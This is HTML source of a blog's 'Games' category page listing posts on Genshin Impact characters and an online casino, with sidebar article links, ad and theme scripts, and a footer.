                    <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-28T02:14:59-05:30" >November 28, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.syedlearns.co/klee-genshin-impact/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Klee genshin impact - If you&#039;re looking for a new character to add to your team, consider playing as the Pyro Catalyst...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/beido-genshin-impact-a-brief-guide-to-its-core-features-benefits-uses/" rel="bookmark" class="td-image-wrap " title="Beido Genshin Impact &#8211; A Brief Guide To Its Core Features, Benefits &#038; Uses" ><img loading="lazy" class="entry-thumb" src="" alt="Beido Genshin Impact" title="Beido Genshin Impact &#8211; A Brief Guide To Its Core Features, Benefits &#038; Uses" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/11/Beido-Genshin-Impact-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/beido-genshin-impact-a-brief-guide-to-its-core-features-benefits-uses/" rel="bookmark" title="Beido Genshin Impact &#8211; A Brief Guide To Its Core Features, Benefits &#038; Uses" data-wpel-link="internal">Beido Genshin Impact &#8211; A Brief Guide To Its Core Features, Benefits &#038; Uses</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-27T23:50:20-05:30" >November 27, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.syedlearns.co/beido-genshin-impact-a-brief-guide-to-its-core-features-benefits-uses/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Beido Genshin Impact - During the first season of the game, players could obtain Beidou for free by exchanging 1,000 Thunder Pellets....                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/kaeya-genshin-impact-the-powerfull-character/" rel="bookmark" class="td-image-wrap " title="Kaeya genshin impact : The Powerfull Character" ><img loading="lazy" class="entry-thumb" src="" alt="Kaeya genshin impact" title="Kaeya genshin impact : The Powerfull Character" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/11/Kaeya-genshin-impact-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/kaeya-genshin-impact-the-powerfull-character/" rel="bookmark" title="Kaeya genshin impact : The Powerfull Character" data-wpel-link="internal">Kaeya genshin impact : The Powerfull Character</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-27T23:43:33-05:30" >November 27, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.syedlearns.co/kaeya-genshin-impact-the-powerfull-character/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Kaeya genshin impact : One of the starter characters in Genshin Impact is Kaeya. She is a powerful physical DPS, with an...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/venti-genshin-impact/" rel="bookmark" class="td-image-wrap " title="Most Important Rule of Coffee: The Venti Genshin Impact" ><img loading="lazy" class="entry-thumb" src="" alt="Venti Genshin Impact" title="Most Important Rule of Coffee: The Venti Genshin Impact" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/11/Venti-Genshin-Impact-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/venti-genshin-impact/" rel="bookmark" title="Most Important Rule of Coffee: The Venti Genshin Impact" data-wpel-link="internal">Most Important Rule of Coffee: The Venti Genshin Impact</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-27T23:39:27-05:30" >November 27, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.syedlearns.co/venti-genshin-impact/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Venti genshin impact is a great character in the new MMO, Genshin Impact. His skill is crucial for your character growth, but...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/it-is-no-surprise-that-fun88-casino-is-the-number-one-choice/" rel="bookmark" class="td-image-wrap " title="It is no surprise that fun88 casino is the number one choice" ><img loading="lazy" class="entry-thumb" src="" alt="Biggest Casino Wins" title="It is no surprise that fun88 casino is the number one choice" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/06/Biggest-Casino-Wins-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/it-is-no-surprise-that-fun88-casino-is-the-number-one-choice/" rel="bookmark" title="It is no surprise that fun88 casino is the number one choice" data-wpel-link="internal">It is no surprise that fun88 casino is the number one choice</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/raushankumar/" data-wpel-link="internal">Raushan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-23T04:34:21-05:30" >November 23, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.syedlearns.co/it-is-no-surprise-that-fun88-casino-is-the-number-one-choice/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Fun88 is the best online casino in the world because, unlike traditional land-based casinos, players are not confined to a certain geographic...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.syedlearns.co/category/games/page/2/" class="page" title="2" data-wpel-link="internal">2</a><a href="https://www.syedlearns.co/category/games/page/3/" class="page" title="3" data-wpel-link="internal">3</a><span class="extend">...</span><a href="https://www.syedlearns.co/category/games/page/8/" class="last" title="8" data-wpel-link="internal">8</a><a href="https://www.syedlearns.co/category/games/page/2/" data-wpel-link="internal"><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 8</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.syedlearns.co/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_10_ad7 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Follow Us On :)</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">943</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com//nawazlearns" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">325</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/__syed_nawaz__/#" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">8</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://pinterest.com//syednawaz498/boards/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">1</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/SyedNaw09339029" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">6</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com//channel/UCjUBPbdRr2Xge5IiO85L7eg" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_10 td_block_widget tdi_11_191 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_191" ><script>var block_tdi_11_191 = new tdBlock();
block_tdi_11_191.id = "tdi_11_191";
block_tdi_11_191.atts = '{"custom_title":"POPULAR ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m9_tl":"","limit":"8","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_191","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_11_191","tdc_css_class_style":"tdi_11_191_rand_style"}';
block_tdi_11_191.td_column_number = "1";
block_tdi_11_191.block_type = "td_block_10";
block_tdi_11_191.post_count = "8";
block_tdi_11_191.found_posts = "1481";
block_tdi_11_191.header_color = "#";
block_tdi_11_191.ajax_pagination_infinite_stop = "";
block_tdi_11_191.max_num_pages = "186";
tdBlocksArray.push(block_tdi_11_191);
</script><h4 class="block-title"><span class="td-pulldown-size">POPULAR ARTICLES</span></h4><div id=tdi_11_191 class="td_block_inner">
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/anonymous-writing-platforms/" rel="bookmark" title="Anonymous Writing Platforms &#038; Benefits You Should Know" data-wpel-link="internal">Anonymous Writing Platforms &#038; Benefits You Should Know</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/digital-marketing/guest-post/" class="td-post-category" data-wpel-link="internal">Guest Post</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-10T03:37:53-05:30" >September 10, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/atm-fraud-how-do-you-detect-atm-fraudways-to-prevent-it/" rel="bookmark" title="ATM Fraud-How do you detect ATM fraud|ways to prevent it" data-wpel-link="internal">ATM Fraud-How do you detect ATM fraud|ways to prevent it</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/product-reviews/" class="td-post-category" data-wpel-link="internal">Product Review's</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-12T02:43:39-05:30" >October 12, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/potential-risk-while-travelling-abroad-during-pandemic/" rel="bookmark" title="Potential Risk While Travelling Abroad During Pandemic" data-wpel-link="internal">Potential Risk While Travelling Abroad During Pandemic</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/travel/" class="td-post-category" data-wpel-link="internal">Travel</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T05:30:00-05:30" >November 13, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/choosing-between-native-web-and-cross-platform-applications/" rel="bookmark" title="Things to know when choosing between Native, Web, and Cross-Platform Applications" data-wpel-link="internal">Things to know when choosing between Native, Web, and Cross-Platform Applications</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/technology/" class="td-post-category" data-wpel-link="internal">Technology</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-29T23:23:13-05:30" >November 29, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/career-aspects-in-mba-with-jobs-and-salary-details/" rel="bookmark" title="Career aspects in MBA with jobs and salary details" data-wpel-link="internal">Career aspects in MBA with jobs and salary details</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/finance/" class="td-post-category" data-wpel-link="internal">Finance</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-01T07:00:23-05:30" >December 1, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/why-your-business-needs-ios-applications/" rel="bookmark" title="Why Your Business Needs iOS Applications" data-wpel-link="internal">Why Your Business Needs iOS Applications</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/technology/" class="td-post-category" data-wpel-link="internal">Technology</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-04T08:04:39-05:30" >December 4, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/how-to-set-up-and-configure-netgear-wifi-router/" rel="bookmark" title="How to Set up and Configure Netgear WiFi Router?" data-wpel-link="internal">How to Set up and Configure Netgear WiFi Router?</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/technology/" class="td-post-category" data-wpel-link="internal">Technology</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-08T02:07:15-05:30" >December 8, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/the-key-reasons-startups-will-find-mern-stack-ideal-for-their-app-projects/" rel="bookmark" title="The Key Reasons Startups Will Find MERN Stack Ideal For Their App Projects?" data-wpel-link="internal">The Key Reasons Startups Will Find MERN Stack Ideal For Their App Projects?</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/technology/" class="td-post-category" data-wpel-link="internal">Technology</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-12T05:20:00-05:30" >December 12, 2020</time></span>                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' async ></script>
<!-- vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5182795588577336"
     data-ad-slot="3837066134"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.syedlearns.co/" data-wpel-link="internal"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="" data-lazy-src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg"/><noscript><img src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg" alt="" title=""/></noscript></a></div><div class="footer-text-wrap">SyedLearns is a culmination of everything related to technology and stock market. SyedLearns is, a platform exclusively for IT professionals and stock market investors to synergize, share, exchange ideas, facts and information as well as showcase. as well as providing a platform for connecting with colleagues and peers are the mainstay of SyedLearns.<div class="footer-email-wrap">Contact us: <a href="mailto:Syednawaz498@gmail.com">Syednawaz498@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nawazlearns" title="Facebook" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/__syed_nawaz__/" title="Instagram" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/syed-nawaz-b18565166/" title="Linkedin" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/syednawaz498/boards/" title="Pinterest" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SyedNaw09339029" title="Twitter" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCjUBPbdRr2Xge5IiO85L7eg" title="Youtube" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_503 td_block_template_1"  data-td-block-uid="tdi_13_503" ><script>var block_tdi_13_503 = new tdBlock();
block_tdi_13_503.id = "tdi_13_503";
block_tdi_13_503.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_503","tdc_css_class":"tdi_13_503","tdc_css_class_style":"tdi_13_503_rand_style"}';
block_tdi_13_503.td_column_number = "1";
block_tdi_13_503.block_type = "td_block_7";
block_tdi_13_503.post_count = "3";
block_tdi_13_503.found_posts = "1481";
block_tdi_13_503.header_color = "";
block_tdi_13_503.ajax_pagination_infinite_stop = "";
block_tdi_13_503.max_num_pages = "494";
tdBlocksArray.push(block_tdi_13_503);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_13_503 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/best-organic-growth-strategies-for-instagram/" rel="bookmark" class="td-image-wrap " title="Best Organic Growth Strategies for Instagram" ><img loading="lazy" class="entry-thumb" src="" alt="Growth Strategies for Instagram" title="Best Organic Growth Strategies for Instagram" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2022/01/image-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/best-organic-growth-strategies-for-instagram/" rel="bookmark" title="Best Organic Growth Strategies for Instagram" data-wpel-link="internal">Best Organic Growth Strategies for Instagram</a></h3>            <div class="meta-info">
                <a href="https://www.syedlearns.co/category/digital-marketing/" class="td-post-category" data-wpel-link="internal">Digital marketing</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-17T07:38:16-05:30" >January 17, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/solar-scape-review/" rel="bookmark" class="td-image-wrap " title="Solar Scape Review 2022 &#8211; Read This Before Buying." ><img loading="lazy" class="entry-thumb" src="" alt="Solar Scape Review" title="Solar Scape Review 2022 &#8211; Read This Before Buying." data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2022/01/Solar-Scape-Reviews-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/solar-scape-review/" rel="bookmark" title="Solar Scape Review 2022 &#8211; Read This Before Buying." data-wpel-link="internal">Solar Scape Review 2022 &#8211; Read This Before Buying.</a></h3>            <div class="meta-info">
                <a href="https://www.syedlearns.co/category/product-reviews/" class="td-post-category" data-wpel-link="internal">Product Review's</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-17T04:21:43-05:30" >January 17, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/3-bitcoin-atm-scams-to-watch-out-for/" rel="bookmark" class="td-image-wrap " title="3 Bitcoin ATM Scams to Watch Out For" ><img loading="lazy" class="entry-thumb" src="" alt="ETH Futures Contract" title="3 Bitcoin ATM Scams to Watch Out For" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/09/bitcoin-3090250_640-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/3-bitcoin-atm-scams-to-watch-out-for/" rel="bookmark" title="3 Bitcoin ATM Scams to Watch Out For" data-wpel-link="internal">3 Bitcoin ATM Scams to Watch Out For</a></h3>            <div class="meta-info">
                <a href="https://www.syedlearns.co/category/finance/" class="td-post-category" data-wpel-link="internal">Finance</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-16T08:50:31-05:30" >January 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_d51 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_d51" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.syedlearns.co/category/technology/" data-wpel-link="internal">Technology<span class="td-cat-no">455</span></a></li><li><a href="https://www.syedlearns.co/category/digital-marketing/" data-wpel-link="internal">Digital marketing<span class="td-cat-no">247</span></a></li><li><a href="https://www.syedlearns.co/category/health-wellness/" data-wpel-link="internal">Health and Wellness<span class="td-cat-no">136</span></a></li><li><a href="https://www.syedlearns.co/category/business/" data-wpel-link="internal">Business<span class="td-cat-no">130</span></a></li><li><a href="https://www.syedlearns.co/category/product-reviews/" data-wpel-link="internal">Product Review's<span class="td-cat-no">119</span></a></li><li><a href="https://www.syedlearns.co/category/finance/" data-wpel-link="internal">Finance<span class="td-cat-no">108</span></a></li><li><a href="https://www.syedlearns.co/category/education/" data-wpel-link="internal">Education<span class="td-cat-no">90</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1313"><a href="https://www.syedlearns.co/" data-wpel-link="internal">Homepage</a></li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1315"><a href="https://www.syedlearns.co/about-us-internet-technology/" data-wpel-link="internal">About us</a></li>
